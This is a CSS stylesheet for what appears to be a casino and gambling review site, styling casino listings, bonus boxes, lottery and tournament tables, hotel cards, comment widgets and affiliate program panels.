.fc-element .casinorating-item-rating--average,
.fc-element a {
    font-family: "Roboto Condensed";
    font-weight: 400
}

.fc-element .casinorating-item-rating--average span {
    font-size: 13px
}

.fc-element img {
    display: block;
    margin: 4% auto
}

.fc-element p {
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 0
}

.fc-element p.percent {
    font-size: 1.5rem
}

.fc-element .btn-play {
    display: block;
    width: 50%;
    margin: 8% auto;
    float: none
}

.su-bonus {
    margin-top: 10%;
    text-transform: uppercase;
    margin-bottom: 0;
    font-weight: 500
}

.topListCasinosWrapper.rowWrapp {
    width: 48%;
    float: left
}

.topListCasinosWrapper.rowWrapp.right {
    float: right
}

.lottery-toplist .ls.column:nth-child(2) {
    width: 35%
}

.lottery-toplist .ls.column:nth-child(2) p {
    color: dimgray;
    font-weight: 400
}

.lottery-toplist .ls.column:nth-child(3) {
    display: table
}

.lottery-sites-box {
    width: 45%;
    float: left
}

.top-jackpot-list {
    width: 45%;
    float: right
}

p.bonus-info {
    text-align: center;
    margin-top: 18px
}

.pagination .pag-btn.active {
    color: #fff;
    background-color: #00aeef
}

.pagination .pag-btn.disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc
}

.onlineCasinoWrapp .leftWrapp,
.onlineCasinoWrapp .rightSideWrapp {
    width: 100%
}

.onlineCasinoWrapp .leftWrapp {
    display: flex;
    height: 70px;
    justify-content: space-around
}

.onlineCasinoWrapp .leftWrapp a:first-child {
    width: 72px
}

.CasImg {
    width: 100%
}

#content .imagelink.button-mini {
    align-self: center;
    padding: 10px
}

.leftWrapp .casinoTitle {
    padding-left: 2%
}

#content .casino-list-casino h3 a {
    color: #323648
}

p.notification {
    padding: 3%;
    font-weight: 500
}

.country_name {
    display: contents
}

.desktop {
    margin-top: 1.5%
}

svg {
    vertical-align: middle
}

#contentInTabs h2 {
    padding: 0
}

.payment-bonus {
    display: table
}

.payment-bonus .section-white.cDescription:first-of-type {
    display: table-caption;
    margin-bottom: 0;
    box-shadow: 0 0 1px .5px rgba(0, 0, 0, .12), 0 0 2px rgba(0, 0, 0, .1);
    padding-top: 2%
}

.pb-element {
    width: 33.33%;
    text-align: center;
    padding: 2% 0;
    display: table-cell;
    border-top: 1px solid #efefef
}

.pb-element:not(:last-child) {
    border-right: 1px solid #efefef
}

.pb-element span {
    text-transform: uppercase
}

.pb-element span:first-child {
    color: dimgray
}

#content .percent {
    font-size: 2rem;
    line-height: 1;
    font-weight: 400
}

#content .percent span {
    color: #333
}

.best-casino-logo {
    max-height: 85px;
    border-radius: 50%
}

.bc-box .best_casino_bonus,
.pb-element .bonus,
.fc-element .bonus {
    font-size: 3.5rem;
    font-weight: 500;
    font-family: "Roboto Condensed";
    line-height: 1
}

.img-logo {
    display: block;
    margin: 0 auto
}

.pb-element .btn-play {
    float: none
}

.pb-element .code,
.pb-element .wr {
    color: #42a7e1;
    display: inline-block;
    font-family: "Roboto Condensed";
    font-weight: 500
}

#content h2.bc-header {
    padding-left: 2%;
    background: #d9e5f4
}

.bc-box {
    display: flex;
    background: #f0f5fb
}

.bc-box .btn-play {
    padding: 12px 20px
}

.bc-box .column:first-child {
    width: 20%
}

.bc-box .column:nth-child(2) {
    width: 30%
}

.bc-box .column {
    width: 25%;
    display: table
}

.bc-box .column:not(:nth-child(2)) {
    text-align: center
}

#content .bc-box .column h3 {
    color: #323648;
    font-weight: 600
}

.bc-box .column:first-of-type img {
    display: block;
    margin: 0 auto
}

.bc-box span {
    color: #898989
}

.bonus_type {
    text-transform: uppercase
}

.bc-box .column:nth-child(3) {
    margin: 2% 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bc-box .column:last-of-type img {
    height: 200px;
    padding: 4%;
    border-left: 1px solid #efefef
}

.bc-box .percent {
    margin-top: 5%
}

.main-heading {
    font-weight: 600;
    font-size: 16px;
    padding: 2% 1em;
    text-align: center;
    display: flex;
    justify-content: space-between
}

#contentInTabs .rowWrapp .main-column {
    text-align: left;
    display: flex;
    justify-content: space-around
}

#contentInTabs .rowWrapp .main-column:not(:last-child) {
    border-bottom: 1px solid #efefef
}

.main-heading span:first-child,
#contentInTabs .rowWrapp .main-column .img-column {
    width: 10%
}

.img-column .logo {
    max-height: 60px
}

.main-heading span:nth-child(2),
#contentInTabs .rowWrapp .main-column .column:nth-child(2) {
    width: 6%
}

.main-heading span:nth-child(3),
#contentInTabs .rowWrapp .main-column .column:nth-child(3) {
    width: 20%
}

.main-heading span:nth-child(5),
.main-column .bonus-column {
    width: 16%;
    position: relative
}

.bonusInfo {
    position: relative
}

.bonusInfo .tc-text-hover,
.bonus-column .tc-text-hover {
    position: absolute;
    bottom: 100%;
    left: -50px;
    right: -50px;
    background-color: #fff;
    padding: 10px;
    font-size: 10px;
    line-height: 14px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgba(0, 0, 0, .23);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: .3s all ease-in-out
}

.bonusInfo.visible-tc .tc-text-hover {
    visibility: visible;
    opacity: 1
}

@media screen and (max-width: 600px) {

    .bonusInfo .tc-text-hover,
    .bonus-column .tc-text-hover {
        left: -20px;
        right: -20px
    }
}

.bonusInfo .tc-text-hover::after,
.bonus-column .tc-text-hover::after {
    content: "";
    width: 10px;
    height: 10px;
    background-color: #fff;
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    transform: rotate(45deg) translateX(-50%)
}

.bonusInfo:hover>.tc-text-hover,
.bonus-column:hover>.tc-text-hover {
    visibility: visible;
    opacity: 1
}

#contentInTabs .rowWrapp .main-column .column-name,
#contentInTabs .rowWrapp .main-column .software-column,
#contentInTabs .rowWrapp .main-column .games-column,
.software-column,
.games-column {
    display: flex;
    align-items: center
}

.software-column,
.games-column {
    justify-content: center
}

.software-column img {
    margin-right: 5px
}

#contentInTabs .rowWrapp .main-column .column-name {
    width: 22%;
    margin-left: 10px;
}

#contentInTabs .rowWrapp .main-column .software-column {
    color: #898989;
    font-size: 12px;
    justify-content: space-around;
    width: 20%;
    padding-right: 15px;
}

#contentInTabs .rowWrapp .main-column .software-column img {
    height: auto
}

#contentInTabs .rowWrapp .main-column .games-column img {
    height: 25px
}

.main-column .bonus-column {
    padding-top: 1.3rem;
    text-align: center;
}

.main-heading span:nth-child(4),
#contentInTabs .rowWrapp .main-column .highlights-column {
    width: 30%;
    margin-right: 0 !important;
}

.highlights-column span {
    display: list-item
}

.main-column .bonus-column span {
    color: #333;
    font-weight: 600
}

.main-heading span:last-child,
#contentInTabs .rowWrapp .main-column .column:last-child {
    width: 10%
}

#contentInTabs .rowWrapp .main-column .column:last-child {
    padding: 1.5% 0
}

.main-column .btn-play {
    padding: 12px
}

#contentInTabs .rowWrapp .main-column .column {
    text-align: left
}

.main-column .casinorating-item-rating--average {
    font-family: "Roboto"
}

.main-column span {
    color: #000000;
    font-size: 12px
}

.bc-info {
    text-align: center;
    color: #898989;
    line-height: 1
}

.main-heading.limits {
    background: #d9e5f4;
    justify-content: space-around
}

.main-heading.limits span:first-child,
.main-heading.limits span:nth-child(2) {
    text-align: center
}

.limits-main {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.limits-main:not(:last-child) {
    border-bottom: 1px solid #efefef
}

#contentInTabs .rowWrapp .limits-main .column:first-child {
    background: #f0f5fb
}

.main-heading.limits span:nth-child(2),
#contentInTabs .rowWrapp .limits-main .column:nth-child(2) {
    width: 8%
}

#contentInTabs .rowWrapp .limits-main .column:nth-child(2) p {
    text-align: center
}

.main-heading.limits span:first-child,
#contentInTabs .rowWrapp .limits-main .column:first-child {
    width: 13%
}

.main-heading.limits span:nth-child(3),
#contentInTabs .rowWrapp .limits-main .column:nth-child(3) {
    width: 30%
}

#contentInTabs .rowWrapp .limits-main .column p {
    text-align: left;
    font-weight: 400;
    color: #898989
}

.main-heading.limits span:last-child,
#contentInTabs .rowWrapp .limits-main .column:last-child {
    width: 45%;
    display: table
}

.limits-main-mobile {
    display: flex
}

.limits-main-mobile:not(:last-child) {
    border-bottom: 1px solid #efefef
}

.tl-img {
    width: 30%
}

.tl-img .mobile-logo {
    display: block;
    margin: 0 auto;
    max-height: 120px
}

.tl-text {
    width: 70%;
    line-height: 1;
    padding-top: 1%
}

#content .tl-text p {
    line-height: 1;
    margin-bottom: 3px;
    color: #898989
}

#content .topOnlineCasinosHeader h3.flush-bottom {
    text-transform: uppercase;
    display: flex;
    padding: 2% 0;
    font-size: 1.5rem
}

.topOnlineCasinosHeader h3 div {
    margin-right: 5%
}

.topOnlineCasinosHeader h3 div img {
    margin-top: .8rem
}

.topOnlineCasinosHeader .bonus {
    margin: auto 0
}

.topOnlineCasinosHeader .bonus p {
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    color: #3fa83d
}

.topOnlineCasinosHeader .bonus p.currency {
    font-size: 1.5rem
}

.topOnlineCasinosHeader .bonus p .up_to {
    text-transform: uppercase;
    color: #323648
}

#content .topOnlineCasinosHeader .bonus p span.percent {
    font-size: 1.5rem
}

.fa-shopping-cart {
    color: #00aeef;
    margin-right: .5rem
}

.top-lottery-jackpot-row a {
    line-height: 60px
}

.subscription-form {
    margin-top: 1rem;
    padding-bottom: 2rem
}

#content .subscription-form .btn.btn-5.contact-form-btn {
    margin-top: 1rem;
    background: #00aeef;
    color: #fff;
    font-size: 2rem
}

.subscription-form .info-subm {
    padding: 10px;
    font-weight: bold;
    text-align: center
}

#newsResults {
    margin-top: 1.5%
}

.blockheader-resultstats.search {
    float: none;
    text-align: left;
    padding-bottom: 1rem
}

#content .search-heading {
    border-bottom: 1px solid #efefef;
    padding: 0 0 1rem
}

.onlinecasinorow.search {
    display: flex
}

.onlinecasinorow.search .onlinecasino-cell {
    width: 100%;
    padding: 1%
}

.onlinecasinorow.search .onlinecasino-cell:not(:last-child) {
    border-right: 1px solid #efefef
}

#onlineCasinoResults.onlinecasinorow.search .onlinecasino-cell {
    border-top: none
}

.onlinecasinorow.search img {
    max-height: 150px;
    width: 100%;
    max-width: 344px
}

#content .onlinecasinorow.search h3 a {
    color: #323648;
    font-weight: 600;
    font-size: 2rem
}

.onlinecasinorow.search span {
    display: block;
    color: #999;
    font-size: .8em
}

.review-img {
    float: left;
    margin-right: 10px;
    text-align: center
}

.review-img .casinoThumbnail {
    margin-bottom: 1rem;
    width: auto
}

.review-img .btn-5.btn-play {
    min-width: 80px
}

#onlineCasinoSoftwareResults .onlinecasino-listRow {
    width: 100%
}

.online-rating-slider {
    margin: 7% 0 7% 45%
}

.cruise-list {
    display: flex;
    border-bottom: 1px solid #efefef;
    text-align: left
}

.cruise-list.heading {
    font-weight: 500
}

.cruise-list span:first-child {
    padding-left: 1rem
}

.cruise-list span:last-child {
    text-align: center
}

.software-info {
    display: flex
}

.software-info span {
    padding-right: .5rem
}

#content .panel-body.cruise {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

#content .panel-body.cruise .casinoName {
    width: 33.33%
}

.read-table div {
    display: flex
}

.read-table span {
    width: 16%;
    text-align: center;
    border-top: 1px solid #efefef;
    padding: 1rem 0
}

.read-table div span:first-child {
    text-align: left;
    font-weight: 500
}

.read-table div:first-child {
    font-weight: 500
}

#newsResults #pagination ul li:first-child,
#newsResults #pagination ul li:last-child {
    display: none
}

#newsResults #pagination ul li .page-link {
    border: none;
    background: rgba(0, 0, 0, 0);
    color: #00aeef;
    padding: 0;
    margin: 8px 2px
}

#newsResults #pagination ul .page-item.active .page-link {
    color: #999;
    font-weight: 700
}

#newsResults .blockheader-resultstats.search {
    display: flex;
    align-items: center;
    justify-content: space-between
}

#casino-map {
    position: relative;
    z-index: 1
}

#casino-map::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .4;
    z-index: -1;
    background: url(/assets/images/map.jpg) center/cover
}

#casino-map:hover {
    cursor: pointer
}

#showMapClick.btn-5.btn-play {
    position: absolute;
    z-index: 1;
    min-width: 90px;
    height: 30px;
    padding: 0;
    line-height: 30px !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

#showMapClick span {
    font-family: "Roboto";
    font-weight: 500;
    font-size: 15px
}

#showMapClick.btn:hover {
    color: #fff
}

.btn-5.btn-play.btn,
.btn-play.btn.btn-block,
.btn-link .btn,
.btn-link.btn,
.top_jackpot_lottery_menu .btn-5.btn {
    background-color: #00aeef;
    transition: .2s ease
}

.btn-link.btn {
    border-radius: 5px
}

.btn-5.btn-play.btn:hover,
.btn-play.btn.btn-block:hover,
.btn-link .btn:hover,
.btn-link.btn:hover,
.top_jackpot_lottery_menu .btn-5.btn:hover {
    background-color: #0092c8
}

#banner_list {
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

@media only screen and (max-width: 1025px) {
    #nav.cb-dark-menu #cb-main-menu .main-nav li a {
        font-size: 14px
    }

    #nav #cb-main-menu .main-nav li>a {
        padding: 15px 5px
    }

    #header-search-form input[type=search],
    #header-search-form input[type=search]:focus {
        width: 900px
    }

    #content h1.casinoName.hotel {
        font-size: 2.2em
    }
}

.userImage.lcbUserImage {
    position: relative
}

.lcbUserImage .lcbLogoImage {
    width: 32px;
    height: 32px;
    position: absolute;
    left: 50%;
    top: 70%;
    transform: translate(-50%, 0)
}

.userName.lcbUserName {
    position: absolute;
    left: 50%;
    top: 118%;
    transform: translate(-50%, 0);
    color: #00aeef;
    text-align: center;
    margin: 0
}

.userName.lcbUserName span:first-of-type {
    display: inline-block;
    min-width: 125px;
    word-break: break-all
}

@media only screen and (max-width: 460px) {
    .userName.lcbUserName span:first-of-type {
        min-width: 80px
    }
}

.lcbUserText {
    font-weight: 100;
    font-size: 15px;
    white-space: nowrap
}

.userImage.lcbUserImage {
    position: relative;
    text-align: center;
    padding-left: 0
}

.comments {
    min-height: 90px;
    font-size: 17px !important;
    line-height: 1.5
}

.userName.lcbUserName span:first-of-type {
    display: inline-block;
    min-width: 125px;
    word-break: break-all
}

.btn-5.btn-play.btn[href*="/play/"],
.btn-play.btn.btn-block[href*="/play/"],
#content .btn-playOneBlock,
#content a.button-mini.right,
.btn-5.btn-play.btn.btnVisit,
button.btn-5.visitCasino.buttonBig.buttonGreen,
.btn-5.btn-play.btn-playThreeBlocks,
.btn-5.btn-play.btn.btn-playTwoBlocks,
.btn-5.btn.tickets {
    background-color: #ef4100
}

.btn-5.btn-play.btn[href*="/play/"]:hover,
.btn-play.btn.btn-block[href*="/play/"]:hover,
button.btn-playOneBlock::before,
button.btn-playOneBlock::after,
button.btn-5.btn-play.btn.btnVisit::before,
button.btn-5.btn-play.btn.btnVisit::after,
button.btn-5.visitCasino.buttonBig.buttonGreen::before,
button.btn-5.visitCasino.buttonBig.buttonGreen::after,
button.btn-5.btn-play.btn.btn-playTwoBlocks::before,
button.btn-5.btn-play.btn.btn-playTwoBlocks::after,
.btn-5.btn-play.btn-playThreeBlocks:hover,
.top_jackpot_lottery_menu .btn-5.btn.tickets:hover {
    background: #bd3300
}

#content a.jump_to_comments {
    font-size: 16px;
    font-weight: 400;
    font-family: roboto;
    letter-spacing: 0
}

#content a.jump_to_comments:visited,
#content a.jump_to_comments:link {
    color: dimgray
}

.descriptions>.bonusesTitle,
#review>.bonusesTitle {
    display: flex;
    justify-content: space-between
}

#content .svg-inline--fa.fa-w-16.comments_jump {
    width: 1em;
    font-size: 21px
}

.lcb_comments_icon_synced {
    display: flex;
    align-items: center;
    width: 100%;
    height: auto;
    min-height: 50px;
    margin-bottom: 1em;
    line-height: normal;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    color: #898989;
    background-color: rgba(217, 229, 244, .3);
    float: left;
    clear: both
}

.lcb_comments_icon_synced .lcbLogoImage {
    width: 30px;
    height: 30px;
    margin: 15px 10px
}

#content .lcb_comments_icon_synced a:visited,
#content .lcb_comments_icon_synced a:link {
    color: #efa134
}

.wcd-comment-vote-buttons {
    position: relative
}

.tooltiptext-comments {
    visibility: hidden;
    width: 97px;
    background-color: rgba(223, 223, 223, .9803921569);
    color: #00aeef;
    text-align: center;
    font-weight: 400;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 76%;
    margin-left: -60px
}

.tooltiptext-comments::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: rgba(223, 223, 223, .9803921569) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)
}

.wcd-comment-vote-buttons:hover .tooltiptext-comments {
    visibility: visible
}

#content .likeDislike img:last-child {
    margin-left: 0
}

#content .likeDislike img:hover {
    opacity: .8;
    cursor: pointer
}

#tournament-search-holder {
    position: relative
}

#tournament-search {
    width: 100%
}

#tournament-search-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    font-size: 24px;
    background: rgba(0, 0, 0, 0);
    padding: 0;
    height: 45px;
    line-height: 45px;
    z-index: 1
}

#filter_menu {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

#filter_menu .btn {
    padding: 0;
    line-height: 42px
}

#filter_menu .btn svg {
    margin-top: 0 !important
}

.checkbox-holder {
    display: flex;
    align-items: center;
    justify-content: center
}

.checkbox-holder input {
    cursor: pointer;
    margin: 0 5px 0 0 !important
}

.checkbox-holder label {
    margin: 0 !important;
    font-weight: 400;
    cursor: pointer;
    font-size: 18px
}

#filter_menu .col-half {
    max-width: 50%;
    flex: 0 50%;
    float: none
}

#filter_menu .col-third {
    max-width: 33%;
    flex: 0 33%;
    float: none;
    text-align: center
}

.filter-country-announce {
    width: 100%;
    min-height: 80px;
    background: #e0ffff;
    border-radius: 5px;
    border: 1px solid #87cefa;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    margin-top: 30px;
    justify-content: space-between
}

.filter-country-announce p {
    margin: 0;
    line-height: 1.5;
    max-width: calc(100% - 60px);
    text-align: left
}

#close-country-announce {
    font-size: 36px;
    background: rgba(0, 0, 0, 0);
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0
}

#close-country-announce button svg path {
    fill: #87cefa;
    color: #87cefa
}

#casino_list {
    padding: 30px 15px
}

.tournaments-item,
.tournaments-heading {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.tournaments-heading {
    padding-bottom: 5px;
    border-bottom: 1px solid #efefef;
    margin-bottom: 5px
}

.tournaments-item {
    margin-bottom: 5px
}

.tournaments-item>div,
.tournaments-heading>div {
    text-align: center;
    padding: 5px;
    min-height: 40px
}

.tournaments-heading h4 {
    padding: 0;
    width: 100%;
    text-align: center
}

.tournaments-item-casino {
    display: flex;
    align-items: center
}

.tournaments-item-casino img {
    max-width: 50px;
    flex: 0 50px;
    margin-right: 5px
}

#content .tournaments-item .tournaments-item-casino h3 {
    max-width: calc(100% - 55px);
    flex: 0 calc(100% - 55px);
    text-align: left;
    margin: 0;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.2
}

span.mobile-tour-title {
    display: none;
    font-size: 14px;
    flex: 0 100%;
    max-width: 100%;
    line-height: 1.2;
    font-variant: small-caps
}

@media screen and (min-width: 768px) {

    .tournaments-item-excl,
    .tournaments-item-start,
    .tournaments-item-end,
    .tournaments-item-prize-pool,
    .tournaments-item-prize-first,
    .tournaments-item-entry,
    .tournaments-item-visit {
        max-width: 10%;
        flex: 0 10%
    }

    .tournaments-item-game,
    .tournaments-item-casino {
        max-width: 15%;
        flex: 0 15%
    }

    .tournaments-item>div:not(:nth-last-of-type(1)),
    .tournaments-heading>div:not(:nth-last-of-type(1)) {
        border-right: 1px solid #efefef
    }
}

.tournaments-item h5 {
    margin-bottom: 5px
}

.tournaments-item-game p {
    margin-bottom: 5px;
    line-height: 1.1
}

.tournament-started {
    color: #20b2aa;
    font-weight: 700
}

@media screen and (max-width: 1199px)and (min-width: 768px) {
    .tournaments-item-casino {
        display: block
    }

    #content .tournaments-item .tournaments-item-casino h3 {
        text-align: center;
        display: block;
        width: 100%;
        max-width: initial
    }
}

@media screen and (max-width: 767px) {
    .tournaments-item-casino {
        flex-wrap: wrap
    }

    .tournaments-heading {
        display: none
    }

    span.mobile-tour-title {
        display: block
    }

    .tournaments-item {
        justify-content: center;
        flex-wrap: wrap;
        width: 100%;
        max-width: 80%;
        margin: 0 auto 20px;
        border: 1px solid #d3d3d3;
        border-radius: 15px;
        padding: 30px 15px
    }

    .tournaments-item-excl {
        max-width: 15%;
        flex: 0 15%;
        margin-bottom: 15px
    }

    .tournaments-item-start,
    .tournaments-item-end,
    .tournaments-item-entry,
    .tournaments-item-prize-pool,
    .tournaments-item-prize-first {
        flex: 0 35%;
        max-width: 35%
    }

    .tournaments-item-game {
        max-width: 60%;
        flex: 0 60%
    }

    .tournaments-item-casino {
        flex: 0 80%;
        max-width: 80%;
        align-items: center;
        justify-content: center
    }

    .tournaments-item-visit {
        max-width: 80%;
        flex: 0 80%
    }

    .tournaments-item-game {
        margin-bottom: 15px
    }

    .tournaments-item-casino {
        margin-top: 15px;
        align-items: center;
        justify-content: center
    }

    .tournaments-item-casino img {
        max-width: 80px;
        margin-right: 0
    }

    #content .tournaments-item .tournaments-item-casino h3 {
        font-size: 16px;
        flex: 0 auto;
        max-width: calc(100% - 90px);
        margin-left: 10px
    }

    #contentInTabs .tournaments-item-visit .btn-play {
        min-width: initial;
        display: block;
        margin: 0 auto;
        float: none;
        width: 100%
    }
}

@media screen and (max-width: 575px) {
    .filter-country-announce p {
        font-size: 13px
    }

    .tournaments-item {
        max-width: 100%
    }

    .tournaments-item-excl {
        flex: 0 20%;
        max-width: 20%
    }

    .tournaments-item-start,
    .tournaments-item-end,
    .tournaments-item-entry,
    .tournaments-item-prize-pool,
    .tournaments-item-prize-first {
        flex: 0 48%;
        max-width: 48%
    }

    .tournaments-item-game {
        flex: 0 75%;
        max-width: 75%
    }

    .tournaments-item-casino {
        flex: 0 90%;
        max-width: 90%
    }

    .tournaments-item-visit {
        flex: 0 80%;
        max-width: 80%
    }
}

.checkbox-holder label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.checkbox-holder label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0
}

.checkmark {
    position: absolute;
    top: 3px;
    left: 7px;
    height: 22px;
    width: 22px;
    background: rgba(217, 229, 244, .3);
    border: solid 1px rgba(144, 144, 144, .25)
}

.checkbox-holder label:hover input~.checkmark {
    background: rgba(217, 229, 244, .8)
}

.checkbox-holder label input:checked~.checkmark {
    background-color: #2196f3;
    border-color: rgba(0, 0, 0, 0)
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none
}

.checkbox-holder label input:checked~.checkmark:after {
    display: block
}

.checkbox-holder label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    transform: rotate(45deg)
}

.bonus-icon-holder {
    height: 50px;
    padding: 10px 20px;
    width: -moz-fit-content;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    clear: both
}

.bonus-icon-holder.exclusive-star::after {
    content: "★";
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    color: orange;
    line-height: 1
}

.bonus-icon-holder .card-bonus-icon {
    height: 30px;
    display: block
}

.bonus-icon-holder .card-bonus-popup {
    position: absolute;
    bottom: 100%;
    text-align: center;
    left: -40px;
    right: -40px;
    background-color: #444;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    line-height: 16px;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: .3s all ease-in-out
}

.bonus-icon-holder .card-bonus-popup.cbp-vissible {
    visibility: visible;
    opacity: 1
}

.bonus-icon-holder .card-bonus-popup::after {
    content: "";
    -webkit-clip-path: polygon(100% 50%, 0 50%, 50% 100%);
    clip-path: polygon(100% 50%, 0 50%, 50% 100%);
    background-color: #444;
    position: absolute;
    bottom: -7px;
    left: 50%;
    transform: translateX(-50%);
    width: 15px;
    height: 15px
}

.view-type-grid {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    transition: .3s all ease-in-out
}

.view-type-grid .content-wrap {
    flex: 0 32%;
    max-width: 32%
}

.view-type-grid .details-container {
    display: block
}

.view-type-grid .details-container>img {
    position: absolute;
    right: 5px;
    top: 5px
}

.view-type-grid .details-container>img+img {
    top: 35px
}

.view-type-grid .details-container>img+img+img {
    top: 65px
}

.view-type-grid .details-container .img_casino,
.view-type-grid .details-container .casino-wrapper {
    max-width: 100%;
    width: 100%
}

.view-type-grid .details-container .always_open {
    position: absolute;
    top: 5px;
    left: 5px;
    margin: 0 !important;
    padding: 2px 10px;
    border-radius: 12px;
    background-color: #fff
}

.view-type-grid .details-container .casino_rating {
    position: absolute;
    left: 65px;
    top: 5px;
    padding: 2px 10px;
    border-radius: 12px;
    width: initial;
    margin: 0;
    font-size: 14px;
    font-weight: 700;
    font-family: "Roboto"
}

.view-type-grid .details-container .casino_rating::after {
    font-size: 12px;
    font-weight: 700;
    font-family: "Roboto"
}

.view-type-grid .details-container .casino-name-wrap {
    padding: 10px 10px 0
}

.view-type-grid .details-container .operators-info {
    padding-left: 0 !important;
    font-size: 12px;
    line-height: 14px;
    min-height: 28px
}

.view-type-grid .details-container .intro_text {
    border-top: none !important;
    padding: 0 10px 10px !important;
    line-height: 16px;
    height: 80px;
    min-height: initial !important;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 5;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical
}

.view-type-grid .details-container .game-categories {
    max-width: 100%;
    overflow: auto;
    padding: 5px 10px
}

.view-type-grid .details-container .game-category {
    align-items: center;
    padding: 10px
}

.view-type-grid .details-container .game-category:not([type=poker_always_open]):not([type=poker])>.icon-description {
    display: none
}

.view-type-grid .details-container .game-category>.icon-description {
    line-height: 16px
}

.view-type-grid .details-container .game-category>img {
    margin: 0 3px
}

.view-type-grid .details-container .game-category:not([type=poker_always_open]):not([type=poker])>img {
    margin: 0
}

.view-type-grid .details-container .game-category>.item-description {
    font-size: 12px
}

.view-type-grid .details-container .game-category img {
    width: 16px;
    height: 16px
}

.view-type-grid .details-container .hotel-features {
    max-width: 100%;
    overflow: auto;
    padding: 5px 10px !important
}

.view-type-grid .details-container .hotel-feature {
    padding: 10px
}

.view-type-grid .details-container .hotel-feature>img {
    margin: 0
}

.view-type-grid .details-container .hotel-feature>.features-desc {
    display: none
}

.view-type-grid .details-container .poker-table-games {
    float: none;
    width: 100%;
    margin-left: 0;
    padding: 0 10px;
    flex-wrap: wrap
}

.view-type-grid .details-container .view-details {
    width: 100%;
    float: none;
    display: block;
    padding-top: 5px;
    padding-bottom: 10px
}

.view-type-grid .details-container .poker-table-games>div>img {
    height: 22px
}

.view-type-grid .details-container .poker-table-games>div>p {
    font-size: 14px
}

.view-type-grid .hotel-reservation {
    flex-wrap: wrap
}

.view-type-grid .hotel-reservation .book-button {
    flex: 0 100%;
    max-width: 100%;
    margin-bottom: 5px
}

.view-type-grid .hotel-reservation .hotel-name-holder {
    flex: 0 55%;
    max-width: 55%
}

.view-type-grid .hotel-reservation .hotel-pricing {
    flex: 0 45%;
    max-width: 45%
}

.hotel-reservation .hotel-name-holder .hotel-review {
    line-height: 1.1
}

#content .view-type-grid .details-container h2.casino_name {
    display: flex;
    align-items: center;
    line-height: 26px;
    min-height: 52px;
    font-size: 1.5em;
    padding: 0 !important
}

#content .view-type-grid .details-container .view-details a.btn {
    width: calc(100% - 20px);
    margin: 0 10px;
    text-align: center;
    float: none
}

.view-type-grid .casino-wrapper-heading-holder {
    min-height: 95px
}

.view-type-grid .details-container .game-categories {
    min-height: 46px
}

.view-type-grid .details-container .hotel-features {
    min-height: 50px
}

.view-type-grid .details-container .img_casino {
    height: 190px;
    background-position: center
}

@media screen and (max-width: 767px) {
    .view-type-grid .content-wrap {
        flex: 0 48%;
        max-width: 48%
    }

    .view-type-grid .details-container .view-details {
        margin: 0
    }
}

@media screen and (max-width: 499px) {
    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer {
        flex-wrap: wrap
    }

    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .view-details,
    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .poker-table-games {
        flex: 0 100%;
        max-width: 100%;
        margin-left: 0;
        margin-right: 0
    }

    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .view-details .btn {
        width: 100%
    }
}

@media screen and (max-width: 439px) {
    .view-type-grid .content-wrap {
        flex: 0 100%;
        max-width: 100%
    }
}

#api-messages {
    display: block;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0
}

#api-messages #loading {
    display: none
}

#api-messages #failure,
#api-messages #no-results {
    padding: 15px;
    background-color: #efefef;
    border: 1px solid #d1d1d1;
    border-radius: 10px;
    color: #4d4d4d;
    display: none
}

.affiliate-programs-list {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 30px 0
}

.aff-prog-content {
    display: flex;
    justify-content: flex-end;
}

.aff-programs {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    max-width: 900px;
}

.affiliate-programs-item {
    flex: 0 32%;
    max-width: 290px;
    background-color: #fff;
    margin-bottom: 15px;
    padding: 35px 10px;
    border-radius: 10px
}

.affiliate-programs-info {
    padding: 10px;
}

.affiliate-programs {
    box-shadow: none;
    padding: 0;
}

#content .affiliate-programs-item h3 {
    text-align: center;
    margin: 0;
    line-height: 24px;
    min-height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
}

